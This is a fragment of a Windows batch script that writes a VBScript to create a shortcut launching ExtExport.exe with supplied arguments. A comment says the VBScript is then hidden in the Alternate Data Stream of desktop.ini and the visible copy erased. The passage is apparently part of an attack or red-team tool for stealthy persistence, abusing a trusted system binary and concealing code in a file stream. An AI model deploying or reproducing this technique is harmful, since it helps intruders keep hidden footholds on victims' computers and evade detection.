
"%PATH_LAUNCHER_LNK%" >> 
%PATH_LAUNCHER_CREATE_VBS%

echo Set oLink = 
oWS.CreateShortcut(sLinkFile) >> 
%PATH_LAUNCHER_CREATE_VBS%

echo oLink.TargetPath = 
"%PATH_EXTEXPORT_EXE%" >> 
%PATH_LAUNCHER_CREATE_VBS%

echo oLink.Arguments = 
"%EXTEXPORT_ARGS%" >> 
%PATH_LAUNCHER_CREATE_VBS%

echo oLink.Save >> 
%PATH_LAUNCHER_CREATE_VBS%

rem Copy the launcher creation 
VBScript to the Alternate Data 
Stream (ADS) of desktop.ini and 
erase it.
